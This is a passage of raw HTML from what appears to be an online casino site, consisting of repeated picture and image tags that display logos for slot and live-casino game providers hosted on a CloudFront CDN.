src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-115.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-115-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-115-active.png?v=20250528" type=image/png><img alt=VPLUS height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-115-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6.png?v=20250528" type=image/png><img alt=Joker height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6-active.png?v=20250528" type=image/png><img alt=Joker height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-6-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-72.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-72.png?v=20250528" type=image/png><img alt=Fachai height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-72.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-72-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-72-active.png?v=20250528" type=image/png><img alt=Fachai height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-72-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-54.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-54.png?v=20250528" type=image/png><img alt=AdvantPlay height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-54.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-54-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-54-active.png?v=20250528" type=image/png><img alt=AdvantPlay height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-54-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-108.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-108.png?v=20250528" type=image/png><img alt=Smartsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-108.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-108-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-108-active.png?v=20250528" type=image/png><img alt=Smartsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-108-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-87.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-87.png?v=20250528" type=image/png><img alt="Naga Games" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-87.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-87-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-87-active.png?v=20250528" type=image/png><img alt="Naga Games" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-87-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-51.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-51.png?v=20250528" type=image/png><img alt=JDB height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-51.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-51-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-51-active.png?v=20250528" type=image/png><img alt=JDB height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-51-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-65.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-65.png?v=20250528" type=image/png><img alt=Playstar height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-65.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-65-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-65-active.png?v=20250528" type=image/png><img alt=Playstar height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-65-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-118.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-118.png?v=20250528" type=image/png><img alt=BTGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-118.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-118-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-118-active.png?v=20250528" type=image/png><img alt=BTGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-118-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-73.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-73.png?v=20250528" type=image/png><img alt="Crowd Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-73.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-73-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-73-active.png?v=20250528" type=image/png><img alt="Crowd Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-73-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-75.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-75.png?v=20250528" type=image/png><img alt=Bigpot height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-75.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-75-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-75-active.png?v=20250528" type=image/png><img alt=Bigpot height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-75-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-50.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-50.png?v=20250528" type=image/png><img alt="ION Slot" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-50.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-50-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-50-active.png?v=20250528" type=image/png><img alt="ION Slot" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-50-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-77.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-77.png?v=20250528" type=image/png><img alt=VPower height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-77.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-77-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-77-active.png?v=20250528" type=image/png><img alt=VPower height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-77-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-61.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-61.png?v=20250528" type=image/png><img alt="AMB Slot" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-61.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-61-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-61-active.png?v=20250528" type=image/png><img alt="AMB Slot" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-61-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-109.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-109.png?v=20250528" type=image/png><img alt=Octoplay height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-109.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-109-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-109-active.png?v=20250528" type=image/png><img alt=Octoplay height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-109-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-80.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-80.png?v=20250528" type=image/png><img alt="Mario Club" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-80.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-80-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-80-active.png?v=20250528" type=image/png><img alt="Mario Club" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-80-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81.png?v=20250528" type=image/png><img alt=Dragoonsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81-active.png?v=20250528" type=image/png><img alt=Dragoonsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-81-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-45.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-45.png?v=20250528" type=image/png><img alt=Live22 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-45.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-45-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-45-active.png?v=20250528" type=image/png><img alt=Live22 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-45-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-13.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-13.png?v=20250528" type=image/png><img alt=CQ9 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-13.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-13-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-13-active.png?v=20250528" type=image/png><img alt=CQ9 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-13-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-42.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-42.png?v=20250528" type=image/png><img alt=Yggdrasil height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-42.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-42-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-42-active.png?v=20250528" type=image/png><img alt=Yggdrasil height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-42-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-18.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-18.png?v=20250528" type=image/png><img alt="Play'n Go" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-18.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-18-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-18-active.png?v=20250528" type=image/png><img alt="Play'n Go" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-18-active.png?v=20250528" width=130></picture></ul></fieldset><fieldset class=provider-container><legend>Live Casino</legend><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-1.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-1.png?v=20250528" type=image/png><img alt="ION Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-1.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-1-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-1-active.png?v=20250528" type=image/png><img alt="ION Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-1-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-41.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-41.png?v=20250528" type=image/png><img alt="PP Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-41.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-41-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-41-active.png?v=20250528" type=image/png><img alt="PP Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-41-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-66.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-66.png?v=20250528" type=image/png><img alt="MG Live" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-66.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-66-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-66-active.png?v=20250528" type=image/png><img alt="MG Live" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-66-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-38.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-38.png?v=20250528" type=image/png><img alt="Evo Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-38.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-38-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-38-active.png?v=20250528" type=image/png><img alt="Evo Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-38-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-27.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-27.png?v=20250528" type=image/png><img alt="Sexy Baccarat" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-27.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-27-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-27-active.png?v=20250528" type=image/png><img alt="Sexy Baccarat" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-27-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-39.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-39.png?v=20250528" type=image/png><img alt="Pretty Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-39.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-39-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-39-active.png?v=20250528" type=image/png><img alt="Pretty Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-39-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-100.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-100.png?v=20250528" type=image/png><img alt="Oriental Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-100.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-100-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-100-active.png?v=20250528" type=image/png><img alt="Oriental Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-100-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-14.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-14.png?v=20250528" type=image/png><img alt="Asia Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-14.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-14-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-14-active.png?v=20250528" type=image/png><img alt="Asia Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-14-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-84.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-84.png?v=20250528" type=image/png><img alt="SA Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-84.png?v=20250528" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-84-active.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-84-active.png?v=20250528" type=image/png><img alt="SA Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-84-active.png?v=20250528" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-10.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/layout/providers/game-code-10.png?v=20250528" type=image/png><img 